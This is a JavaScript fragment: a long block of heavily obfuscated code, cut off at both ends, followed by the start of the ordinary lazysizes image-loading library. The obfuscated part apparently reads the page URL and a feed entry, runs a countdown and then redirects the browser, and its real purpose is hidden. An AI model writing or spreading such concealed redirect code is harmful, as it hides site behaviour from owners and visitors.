0x3a:case!(lVtHpk.BToNNRh[c1W9rf[W3UZ1h(0x4f)](mNNq_hc(-0x18),0x24)](mNNq_hc(0x8))==mNNq_hc(0x4))?0xae:0x2ca:IGYvLJ.bN='bO';if(IGYvLJ[mNNq_hc(0x66)]()=='ay'){break}case 0x1c7:if((LPGzR_g==-0xb||O2k5iq(0xa5))&&lVtHpk.ydim3YY[c1W9rf(0x1e)](0x1)=='t'){IGYvLJ.bh();break}if((IGYvLJ[c1W9rf[O2k5iq(0x66)](void 0x0,[W3UZ1h(0x77)])]('bm')||IGYvLJ).a&&lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0x55))](0x4)==0x65){!(gQOIpiN+=0xc9,LPGzR_g-=0x178);break}!(gQOIpiN+=mNNq_hc(0x50),LPGzR_g-=0x13a);break;default:!(LPGzR_g=-0x4b,gQOIpiN+=0xd5,LPGzR_g+=IGYvLJ[mNNq_hc(0x67)]==0x60?0x2b:O2k5iq(0x8e),IGYvLJ.f=!0x0);break;case!(lVtHpk.BToNNRh[c1W9rf(W3UZ1h(0x55))](mNNq_hc(0x8))==0x44)?W3UZ1h(0x81):0x118:void(delete IGYvLJ.bS,c2=w_UvAee[IGYvLJ[W3UZ1h(0xb8)]](mYDVMm(IGYvLJ.aE=eHQGLTj,IGYvLJ.aF,NC58bqN=-mNNq_hc(-0x13))),LPGzR_g+=mNNq_hc(0x3c),IGYvLJ.j=!0x1);break;case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==0x44)?-0x53:mNNq_hc(0x8f):case 0x24c:case lVtHpk.BToNNRh[c1W9rf.call(void 0x0,mNNq_hc(-0x14))](0x5)==mNNq_hc(0x4)?0x34e:0xdb:if(!(lVtHpk.BToNNRh[c1W9rf.apply(mNNq_hc(-0x18),[O2k5iq(0x6b)])](0x5)==0x44)){!(IGYvLJ.bs(),LPGzR_g+=gQOIpiN+0x1b4);break}if(IGYvLJ.a&&lVtHpk.G_cRpvk()){typeof(gQOIpiN+=0x31,LPGzR_g+=0x96);break}!(gQOIpiN+=0xa3,LPGzR_g-=mNNq_hc(0x68));break;case 0x2ec:case!(lVtHpk.yVYVYrp>-O2k5iq(0xe8))?0x8f:0x1e2:case 0x1b5:IGYvLJ.bv();break;case 0xca:!(gQOIpiN-=O2k5iq(0xf4),LPGzR_g+=LPGzR_g-0x3e);break;case 0x51:case!(lVtHpk.BToNNRh[c1W9rf(0x2d)+c1W9rf.apply(void 0x0,[0x2e])](mNNq_hc(0x8))==0x44)?-0xdc:0x37:case!lVtHpk.TLjIxLA()?-W3UZ1h(0xb0):0x354:case lVtHpk.TLjIxLA()?0xee:0xdc:typeof(c2=w_UvAee[(IGYvLJ.aN=IGYvLJ).i]((gQOIpiN==LPGzR_g-0x1cc?mYDVMm:AkB1WE(-mNNq_hc(0x94)))(eHQGLTj,W3UZ1h(0x4c),NC58bqN=-IGYvLJ[W3UZ1h(0x7c)])),LPGzR_g-=0xb5);break;case W3UZ1h(0xd3):case!lVtHpk.TLjIxLA()?W3UZ1h(0x9f):0x66:case!(lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(0x2e)](0x4)==O2k5iq(0x8b))?-0x8e:0x7e:case 0x309:IGYvLJ=W3UZ1h(0x8f);if(IGYvLJ[W3UZ1h(0x66)]()==mNNq_hc(-0x10)&&lVtHpk.yVYVYrp>-mNNq_hc(0x69)){break}case 0xe:case 0x95:case O2k5iq(0xea):typeof(gQOIpiN=-0x69,gQOIpiN-=0x49,LPGzR_g+=0xb0);break;case!(lVtHpk.ydim3YY[c1W9rf(O2k5iq(0xc1))](O2k5iq(0x62))==W3UZ1h(0x91))?-0x98:0x16b:if(!lVtHpk.G_cRpvk()){LPGzR_g-=0xb0;break}LPGzR_g+=gQOIpiN==O2k5iq(0xa6)?IGYvLJ.bu:0x4a;break;case IGYvLJ.d?-mNNq_hc(0x8e):0x1c6:delete IGYvLJ.bJ;if(gQOIpiN==gQOIpiN+(-0x20==gQOIpiN?0x67:-0x6b)&&lVtHpk.G_cRpvk()){!(gQOIpiN+=0x19,LPGzR_g+=IGYvLJ.g=='P'?'Q':-0xc7);break}if((LPGzR_g==LPGzR_g-0x1d6?AkB1WE(-0x394):IGYvLJ)[O2k5iq(0x76)]){!(gQOIpiN-=0x28,LPGzR_g*=W3UZ1h(0x81),LPGzR_g-=gQOIpiN+IGYvLJ[O2k5iq(0xe6)]);break}gQOIpiN-=0x28;break;case 0xf0:void(gQOIpiN+=0x14b,LPGzR_g-=0xcc);break;case lVtHpk.Fo4aJv7[c1W9rf(O2k5iq(0x6b))](mNNq_hc(0xb))==W3UZ1h(0xd5)?0x24:-0xe2:typeof(uLTikx2='',gQOIpiN+=gQOIpiN+0x347);break;case lVtHpk.G_cRpvk()?0x16f:0xf9:case mNNq_hc(0x76):if(IGYvLJ.O()=='M'&&lVtHpk.TLjIxLA()){break}case 0x257:case gQOIpiN!=-W3UZ1h(0xd6)&&(gQOIpiN!=-mNNq_hc(0x30)&&(gQOIpiN!=-0x77&&(gQOIpiN!=-0x3d&&(gQOIpiN!=-mNNq_hc(0x6e)&&gQOIpiN+W3UZ1h(0xd8))))):case!(lVtHpk.BToNNRh[c1W9rf(0x2d)+c1W9rf(0x2e)](mNNq_hc(0x8))==0x44)?-mNNq_hc(0x70):0x157:if(!lVtHpk.e3hINA()){typeof(gQOIpiN+=mNNq_hc(0x12),IGYvLJ.d=!0x1);break}return IGYvLJ.e=='bw'?AkB1WE(mNNq_hc(0x96)):uLTikx2;case 0x137:case 0x1a6:LPGzR_g+=0x63;break;case!lVtHpk.zrbXnkS()?-mNNq_hc(0x72):W3UZ1h(0xdc):if(LPGzR_g==IGYvLJ.ag&&lVtHpk.G_cRpvk()){var kQ3CWno=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x26?w_UvAee<0x9c?w_UvAee+0x25:w_UvAee-0x0:w_UvAee+0x3]},0x1);typeof(IGYvLJ[kQ3CWno(0x71)](),LPGzR_g-=0x146);break}typeof(IGYvLJ.al(),LPGzR_g-=W3UZ1h(0xde));break;case!lVtHpk.e3hINA()?null:IGYvLJ[O2k5iq(0xdd)](IGYvLJ):case 0x11a:case 0x117:typeof(IGYvLJ.bT='bU',uLTikx2+=(IGYvLJ[O2k5iq(0x9e)]==0x15d?AkB1WE(-mNNq_hc(0x76)):AkB1WE(-0x83))[c1W9rf(O2k5iq(0x8b))+c1W9rf(0x66)]((wRtLFl1&0x1f)<<(typeof IGYvLJ[mNNq_hc(-0x7)]==c1W9rf(W3UZ1h(0x7b))?AkB1WE(0x2c1):IGYvLJ)[mNNq_hc(0x77)]|(IGYvLJ[W3UZ1h(0x7e)]==-0x26||c2)&IGYvLJ[W3UZ1h(0xe1)]),eHQGLTj+=IGYvLJ.m,IGYvLJ.aL());break;case 0x218:case 0x328:case gQOIpiN!=-W3UZ1h(0xe2)&&gQOIpiN+0x297:if(LPGzR_g==mNNq_hc(0x7a)){!(gQOIpiN+=IGYvLJ[W3UZ1h(0xe4)],LPGzR_g-=0x178);break}typeof(IGYvLJ[mNNq_hc(0x7c)](),LPGzR_g+=gQOIpiN-0x9c);break;case lVtHpk.e3hINA()?0x39:-0x41:if(IGYvLJ[O2k5iq(0xfc)]()=='ba'){break}case 0x173:typeof(eHQGLTj+=IGYvLJ.o,gQOIpiN-=0x61)}}},0x1)}),IGYvLJ=window[c1W9rf(W3UZ1h(0xde))+W3UZ1h(0xa4)][c1W9rf(W3UZ1h(0xe7))],LPGzR_g=new(AkB1WE(0x2e0))(IGYvLJ),gQOIpiN=LPGzR_g[c1W9rf.apply(W3UZ1h(0x51),[0x69])],w_UvAee=LPGzR_g[wRtLFl1[0x4]+'me'],AkB1WE(-W3UZ1h(0x6e))[c1W9rf(W3UZ1h(0x103))]({[c1W9rf(0x6c)]:c1W9rf.apply(W3UZ1h(0x51),[0x6d]),[c1W9rf(0x6e)+'pe']:c1W9rf(W3UZ1h(0x86)),[c1W9rf(0x70)]:W5XEqz}),kUqrjW(W5XEqz,W3UZ1h(0x4c)));function W5XEqz(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x14?w_UvAee<0xd6?w_UvAee>0x14?w_UvAee<0xd6?w_UvAee-0x15:w_UvAee+0x45:w_UvAee-0x3:w_UvAee-0x5f:w_UvAee-0x10]},0x1);typeof(w_UvAee[gQOIpiN(0x15)]=gQOIpiN(0x1a),w_UvAee[0x38]=0x14,w_UvAee[0x1]=c1W9rf(0x75),w_UvAee.UZ2TucX=w_UvAee[w_UvAee[0x38]-gQOIpiN(0xb6)][c1W9rf(W3UZ1h(0x4b))].id.$t,w_UvAee[gQOIpiN(0xb7)]=w_UvAee.UZ2TucX[c1W9rf(0x72)]('-'),w_UvAee[W3UZ1h(0x74)]=w_UvAee[gQOIpiN(0xb7)][0x1],w_UvAee[W3UZ1h(0x71)]=w_UvAee[W3UZ1h(0x74)],w_UvAee.k1JDkQ=AkB1WE(-(w_UvAee[w_UvAee[w_UvAee[0x38]+gQOIpiN(0x23)]+0x24]+0x1df))(c1W9rf(0x73))[c1W9rf(w_UvAee[W3UZ1h(0x96)]+gQOIpiN(0xba))](),w_UvAee[W3UZ1h(0x90)]=(AkB1WE(-0x30e)[c1W9rf(0x74)](w_UvAee[w_UvAee[W3UZ1h(0x96)]-(w_UvAee[0x38]-(w_UvAee[0x38]-0xf))]),AkB1WE(-0x30e)[c1W9rf(w_UvAee[W3UZ1h(0x96)]+0x60)](w_UvAee[gQOIpiN(0xb8)]),w_UvAee[0x1]));if(w_UvAee[W3UZ1h(0xea)]==''&&lVtHpk.G_cRpvk()){AkB1WE(-gQOIpiN(0x3c))(AkB1WE(-gQOIpiN(0xb9))[c1W9rf(gQOIpiN(0x17))])[c1W9rf(0x76)](w_UvAee[gQOIpiN(0x5e)])}else{typeof(w_UvAee.zEtFYa=[c1W9rf(0x76)],w_UvAee[0x9]=mNNq_hc[c1W9rf(0x63)+'le'](w_UvAee.k1JDkQ));if((AkB1WE(-0x30e)[c1W9rf(w_UvAee[0x38]+0x60)](w_UvAee[0x9]),w_UvAee[gQOIpiN(0x3f)])!=w_UvAee[0x9]){var LPGzR_g=(AkB1WE(-(w_UvAee[0x38]+0x1df))(AkB1WE(-W3UZ1h(0xeb))[c1W9rf(0x3f)])[w_UvAee.zEtFYa[gQOIpiN(0x16)]](w_UvAee[w_UvAee[gQOIpiN(0x64)]-W3UZ1h(0xec)]),W3UZ1h(0xab)),IGYvLJ;IGYvLJ=AkB1WE(-0x1f5)(bY1ZGv((...w_UvAee)=>{var NC58bqN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x4a?w_UvAee-0x4b:w_UvAee-0x2d]},0x1);typeof(w_UvAee[NC58bqN(0x4b)]=0x0,w_UvAee[W3UZ1h(0xed)]=w_UvAee[0x0]);if((LPGzR_g-=0x1,AkB1WE(-0x1f3)(c1W9rf(0x77))[c1W9rf(0x76)](LPGzR_g),LPGzR_g)<=0x0&&lVtHpk.e3hINA()){var eHQGLTj=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x4d?w_UvAee<0x4d?w_UvAee-0x28:w_UvAee<0x4d?w_UvAee+0x1a:w_UvAee<0x4d?w_UvAee-0x0:w_UvAee>0x4d?w_UvAee>0x4d?w_UvAee<0x4d?w_UvAee-0x5d:w_UvAee-0x4e:w_UvAee-0x54:w_UvAee+0x2f:w_UvAee-0xe]},0x1);typeof(w_UvAee[gQOIpiN(0xbb)]=(AkB1WE(NC58bqN(0xcf))(IGYvLJ),mNNq_hc[c1W9rf(0x5e)](c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),NC58bqN(0xf2)))),window[c1W9rf(0x79)][c1W9rf(0x68)]=w_UvAee[eHQGLTj(0xf4)])}},0x0),0x3e8)}}};kUqrjW(AkB1WE,0x1);function AkB1WE(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x29?w_UvAee+0x5c:w_UvAee<0x29?w_UvAee-0x1c:w_UvAee-0x2a]},0x1);!(w_UvAee[W3UZ1h(0x47)]=0x1,w_UvAee[0xf3]=0xc,w_UvAee[0x1]=[c1W9rf(w_UvAee[0xf3]-(w_UvAee[0xf3]-W3UZ1h(0x105)))],w_UvAee[0xf3]=0x2e,w_UvAee[0x2]={k5NGy_:c1W9rf(w_UvAee[0xf3]+W3UZ1h(0x8d))},w_UvAee.dRqK40F=w_UvAee[0x2],w_UvAee[W3UZ1h(0xef)]=void 0x0);switch(w_UvAee[w_UvAee[w_UvAee[0xf3]+W3UZ1h(0xdb)]-gQOIpiN(0x98)]){case-0x1f3:w_UvAee[gQOIpiN(0xd2)]=gQOIpiN(0xd3)||vtZdSV[W3UZ1h(0xf0)];break;case-0x2ab:return yDlsSy[c1W9rf[gQOIpiN(0x33)](W3UZ1h(0x51),[W3UZ1h(0xf1)])]||vtZdSV[c1W9rf[W3UZ1h(0x50)](void 0x0,[W3UZ1h(0xf1)])];case lVtHpk.G_cRpvk()?0x4b:-W3UZ1h(0xf2):w_UvAee.RKXbDgM=c1W9rf(0x7b)+c1W9rf(0x7c)+gQOIpiN(0xc4)||vtZdSV[c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[0x7d])];break;case 0x3e5:w_UvAee.RKXbDgM=c1W9rf(0x7e)||vtZdSV[c1W9rf(0x7e)];break;case 0x245:w_UvAee[W3UZ1h(0xef)]=c1W9rf(0x7f)||vtZdSV[c1W9rf.call(gQOIpiN(0x34),0x7f)];break;case lVtHpk.TLjIxLA()?-0x397:gQOIpiN(0x34):w_UvAee[W3UZ1h(0xef)]=c1W9rf(W3UZ1h(0xf3))||vtZdSV[w_UvAee.dRqK40F.k5NGy_];break;case-0x23c:return yDlsSy[c1W9rf(0x81)+c1W9rf(w_UvAee[gQOIpiN(0xd9)]+gQOIpiN(0xd7))]||vtZdSV[c1W9rf(0x81)+c1W9rf(0x82)];case lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0xd2))+c1W9rf[W3UZ1h(0x4f)](void 0x0,0x2e)](0x4)==0x65?-(w_UvAee[0xf3]+0x280):void 0x0:return yDlsSy[c1W9rf[gQOIpiN(0x33)](void 0x0,[0x83])]||vtZdSV[c1W9rf(0x83)];case!(lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(0x2e)](0x4)==0x65)?gQOIpiN(0x34):-0xaf:w_UvAee.RKXbDgM=c1W9rf[gQOIpiN(0x33)](void 0x0,[0x84])||vtZdSV[c1W9rf.apply(void 0x0,[0x84])];break;case lVtHpk.e3hINA()?0x1b8:-0x8f:w_UvAee.RKXbDgM=c1W9rf.call(void 0x0,W3UZ1h(0xf5))||vtZdSV[c1W9rf(0x85)];break;case-0x394:w_UvAee[W3UZ1h(0xef)]=c1W9rf(w_UvAee[gQOIpiN(0xd9)]+gQOIpiN(0xbc))||vtZdSV[c1W9rf[gQOIpiN(0x33)](void 0x0,[0x7b])+c1W9rf(0x87)+gQOIpiN(0xe1)];break;case!lVtHpk.e3hINA()?null:-(w_UvAee[w_UvAee[0xf3]+0xc5]-(w_UvAee[W3UZ1h(0xf6)]-0x39f)):return yDlsSy[c1W9rf(W3UZ1h(0x9d))]||vtZdSV[c1W9rf(W3UZ1h(0x9d))];case!lVtHpk.zrbXnkS()?null:-0x3cd:w_UvAee.RKXbDgM=c1W9rf(0x89)||vtZdSV[c1W9rf(W3UZ1h(0xf7))];break;case-W3UZ1h(0xeb):w_UvAee.RKXbDgM=c1W9rf(0x8a)||vtZdSV[c1W9rf(0x8b)+'nt'];break;case!lVtHpk.TLjIxLA()?void 0x0:-0x83:w_UvAee[W3UZ1h(0xef)]=c1W9rf(W3UZ1h(0xf8))||vtZdSV[c1W9rf(gQOIpiN(0xdb))];break;case w_UvAee[gQOIpiN(0xd9)]-(w_UvAee[W3UZ1h(0xf6)]-0x2c1):return yDlsSy[c1W9rf(w_UvAee[gQOIpiN(0xd9)]+0x5f)]||vtZdSV[c1W9rf(0x8d)];case-0x2a5:w_UvAee.RKXbDgM=c1W9rf(0x79)||vtZdSV[c1W9rf(0x67)+'on'];break;case-W3UZ1h(0xf9):return yDlsSy[c1W9rf.call(void 0x0,0x8e)+c1W9rf(0x8f)]||vtZdSV[c1W9rf(0x90)];case-(w_UvAee[w_UvAee[0xf3]+W3UZ1h(0xdb)]-(w_UvAee[W3UZ1h(0xf6)]-gQOIpiN(0xdd))):return yDlsSy[c1W9rf(0x91)]||vtZdSV[c1W9rf.call(void 0x0,gQOIpiN(0xde))];case 0x159:return yDlsSy[c1W9rf[gQOIpiN(0x33)](W3UZ1h(0x51),[0x92])]||vtZdSV[c1W9rf.apply(W3UZ1h(0x51),[0x92])];case 0x1f0:return yDlsSy[c1W9rf(W3UZ1h(0xfc))+c1W9rf(0x94)]||vtZdSV[c1W9rf(0x95)];case!(lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0x55))](gQOIpiN(0x57))==gQOIpiN(0x58))?null:-W3UZ1h(0xfd):w_UvAee.RKXbDgM=c1W9rf[W3UZ1h(0x4f)](gQOIpiN(0x34),0x96)+W3UZ1h(0xfe)||vtZdSV[c1W9rf(0x97)];break;case W3UZ1h(0xff):w_UvAee.RKXbDgM=c1W9rf[W3UZ1h(0x4f)](void 0x0,0x98)||vtZdSV[c1W9rf[gQOIpiN(0x33)](gQOIpiN(0x34),[W3UZ1h(0x100)])+c1W9rf(0x9a)];break;case lVtHpk.GRAmG6c>-(w_UvAee[gQOIpiN(0xd9)]-0xa)?-0x139:gQOIpiN(0x34):w_UvAee[W3UZ1h(0xef)]=c1W9rf.apply(void 0x0,[w_UvAee[gQOIpiN(0xd9)]+0x6d])||vtZdSV[c1W9rf(0x9b)];break;case lVtHpk.G_cRpvk()?0x2e0:-gQOIpiN(0xe4):return yDlsSy[c1W9rf[gQOIpiN(0x32)](W3UZ1h(0x51),0x9c)]||vtZdSV[c1W9rf(0x9c)];case lVtHpk.zrbXnkS()?-0x30e:null:return yDlsSy[c1W9rf(0x9d)]||vtZdSV[c1W9rf(0x9d)];case-0x1f5:return yDlsSy[c1W9rf(0x9e)]||vtZdSV[c1W9rf[gQOIpiN(0x32)](void 0x0,0x9e)];case 0xcea:return yDlsSy[c1W9rf.call(void 0x0,0x9f)]||vtZdSV[c1W9rf(0x9f)];case lVtHpk.zrbXnkS()?0x96:-0x50:w_UvAee[gQOIpiN(0xd2)]=c1W9rf(W3UZ1h(0x102))||vtZdSV[c1W9rf(gQOIpiN(0xe5))];break;case!(lVtHpk.BToNNRh[c1W9rf.call(W3UZ1h(0x51),w_UvAee[w_UvAee[gQOIpiN(0xd9)]+0xc5]-gQOIpiN(0x31))](gQOIpiN(0x54))==gQOIpiN(0x50))?w_UvAee[gQOIpiN(0xd9)]+W3UZ1h(0x103):0x1001:return yDlsSy[c1W9rf(0xa1)]||vtZdSV[c1W9rf(w_UvAee[0xf3]+0x73)];case 0x617:return yDlsSy[c1W9rf(0xa2)]||vtZdSV[c1W9rf.call(void 0x0,0xa2)];case lVtHpk.TLjIxLA()?w_UvAee[gQOIpiN(0xd9)]+0x114c:-0x37:return yDlsSy[c1W9rf(0xa3)]||vtZdSV[c1W9rf(0xa3)];case 0x494:return yDlsSy[c1W9rf(0xa4)+c1W9rf(0xa5)+c1W9rf[W3UZ1h(0x4f)](void 0x0,0xa6)]||vtZdSV[c1W9rf(0xa7)];case 0xeb0:return yDlsSy[c1W9rf(0xa8)+c1W9rf(0xa9)]||vtZdSV[c1W9rf(gQOIpiN(0x82))];case!lVtHpk.zrbXnkS()?0x73:w_UvAee[0xf3]+0x249:return yDlsSy[c1W9rf(0xab)]||vtZdSV[c1W9rf.apply(void 0x0,[gQOIpiN(0xe2)])];case 0xa4b:return yDlsSy[c1W9rf.apply(void 0x0,[0xac])]||vtZdSV[c1W9rf(0xac)];case 0xab8:return yDlsSy[c1W9rf(0xad)]||vtZdSV[c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),0xad)];case lVtHpk.zrbXnkS()?0x1334:0xc3:return yDlsSy[c1W9rf(gQOIpiN(0xe7))+c1W9rf(0xaf)]||vtZdSV[c1W9rf(W3UZ1h(0x104))+c1W9rf[gQOIpiN(0x32)](void 0x0,0xaf)];case 0x56f:return yDlsSy[c1W9rf.call(void 0x0,0xb0)]||vtZdSV[c1W9rf(0xb0)];case 0x7a0:return yDlsSy[c1W9rf(w_UvAee[gQOIpiN(0xd9)]+W3UZ1h(0xb1))+c1W9rf(W3UZ1h(0xc9))]||vtZdSV[c1W9rf[gQOIpiN(0x32)](void 0x0,0xb1)+c1W9rf(W3UZ1h(0xc9))];case lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))=='t'?w_UvAee[gQOIpiN(0xd9)]+0x32:-gQOIpiN(0x8a):return yDlsSy[c1W9rf(w_UvAee[W3UZ1h(0xf6)]+0x85)]||vtZdSV[c1W9rf(0xb4)+c1W9rf(gQOIpiN(0xa7))+'sk'];case lVtHpk.TLjIxLA()?0x1347:-gQOIpiN(0x9e):return yDlsSy[c1W9rf(gQOIpiN(0xe8))]||vtZdSV[w_UvAee[0x1][0x0]];case lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))==W3UZ1h(0x91)?0xd43:0x9b:return yDlsSy[c1W9rf(gQOIpiN(0xe9))]||vtZdSV[c1W9rf(W3UZ1h(0x106))];case lVtHpk.yVYVYrp>-(w_UvAee[0xf3]-gQOIpiN(0x2f))?0xe47:-0xd2:return yDlsSy[c1W9rf(gQOIpiN(0xea))]||vtZdSV[c1W9rf(0xb8)]}return w_UvAee[0xf3]>0x6e?w_UvAee[-gQOIpiN(0x93)]:yDlsSy[w_UvAee[W3UZ1h(0xef)]]||vtZdSV[w_UvAee[W3UZ1h(0xef)]]}function dCspOuR(w_UvAee){const gQOIpiN='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',LPGzR_g=''+(w_UvAee||''),IGYvLJ=LPGzR_g.length,mNNq_hc=[];let NC58bqN=W3UZ1h(0x48),lVtHpk=W3UZ1h(0x48),eHQGLTj=-0x1;for(let wRtLFl1=W3UZ1h(0x48);wRtLFl1<IGYvLJ;wRtLFl1++){const uLTikx2=gQOIpiN.indexOf(LPGzR_g[wRtLFl1]);if(uLTikx2===-0x1){continue}if(eHQGLTj<0x0){eHQGLTj=uLTikx2}else{var O2k5iq=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0xbf?w_UvAee-0x33:w_UvAee>0xbf?w_UvAee-0x58:w_UvAee>0xbf?w_UvAee+0xc:w_UvAee<-0x3?w_UvAee-0x40:w_UvAee>-0x3?w_UvAee<0xbf?w_UvAee<-0x3?w_UvAee-0x5e:w_UvAee+0x2:w_UvAee+0x6:w_UvAee+0x3a]},0x1);typeof(eHQGLTj+=uLTikx2*W3UZ1h(0x5b),NC58bqN|=eHQGLTj<<lVtHpk,lVtHpk+=(eHQGLTj&0x1fff)>0x58?W3UZ1h(0xec):0xe);do{void(mNNq_hc.push(NC58bqN&0xff),NC58bqN>>=0x8,lVtHpk-=W3UZ1h(0xaf))}while(lVtHpk>O2k5iq(0x47));eHQGLTj=-0x1}}if(eHQGLTj>-0x1){mNNq_hc.push((NC58bqN|eHQGLTj<<lVtHpk)&0xff)}return jyYf6i(mNNq_hc)}function c1W9rf(w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ=dCspOuR,mNNq_hc=b8i8yr){if(LPGzR_g){return gQOIpiN[b8i8yr[LPGzR_g]]=c1W9rf(w_UvAee,gQOIpiN)}else{if(gQOIpiN){[mNNq_hc,gQOIpiN]=[IGYvLJ(mNNq_hc),w_UvAee||LPGzR_g]}}return gQOIpiN?w_UvAee[mNNq_hc[gQOIpiN]]:b8i8yr[w_UvAee]||(LPGzR_g=(mNNq_hc[w_UvAee],IGYvLJ),b8i8yr[w_UvAee]=LPGzR_g(VOJKPL[w_UvAee]))}function mVRDPeb(){return['length',0x0,0x3f,0x3,0x71,0x1,0x10,0xa,'call','apply',void 0x0,'IxtRha','kJKblL',0x17,0x24,0x22,!0x0,'bH','p','bI',0x5b,'ba','LxrKEI','H','D','a','_','e',0x29f,'am','o','r','j',0x21,0x17c,0x26e,0xa9,0x296,0x44,0x1f3,'d','U',0x5,'evpn0E5',0x376,0x4,0x65,0x5d,0x27,0x1c,'A',0x52d,0x28,'n',0x3d,'g',0x1f,0x29,0x2,0x2b,'aX',0x2a4,'bd',0x6f,0xc8,'h','eq','m',0x1f7,0x15,0x52,'aw',!0x1,0x7,'t','bZ',0xe,0xef,0x16,0x38,0x1d,0x3b,0x20,0x42,0x43,0x49,0x88,0x4e,0xaa,0x51,0x56,0x59,0x4a,'on',0x3e,0x1a,0x9,'HRYem7X',0x5c,'dIrD5f',0x1e,'sHWmxr',0x5f,'Hj6A2PR',0x8,0x6,0x83,'dCFQ3w',0x3c,0x60,0x2e,0x26,'DNfuZ3','i',0x61,0x12b,0xf6,'J','aF','as','av',0xa8,'aK',0x34,'aY',0xb5,'f','bW','bY','aa',0xb2,'aC',0x4b,'w','G','b','aA','S',0x94,0x2d,0x1b7,0x25,0x64,0xaf,0x1c2,0x1e6,0x58,'bx',0xc5,0x153,'ak',0x67,0x139,'k','l',0xd0,0x2f,'bn','bo','bc',0x68,0x14,'kjmTkT','k1JDkQ',0x30d,0xd,0x30,0x78,'RKXbDgM','$',0x7a,0x32,0x80,0x54,0x85,0xf3,0x89,0x8c,0xa6,0x1b3,0x91,0x93,0x161,'te',0xab,0x99,0x18,0xa0,0x6b,0xae,0xb6,0xb7,0xb8]}function bY1ZGv(w_UvAee,gQOIpiN){var LPGzR_g=function(){return w_UvAee(...arguments)};Object['defineProperty'](LPGzR_g,'length',{'value':gQOIpiN,'configurable':true});return LPGzR_g}

/*! lazysizes - v4.1.8 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J="hidden"==x(b.body,"visibility")),J||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,"opacity")||1)>0)&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var 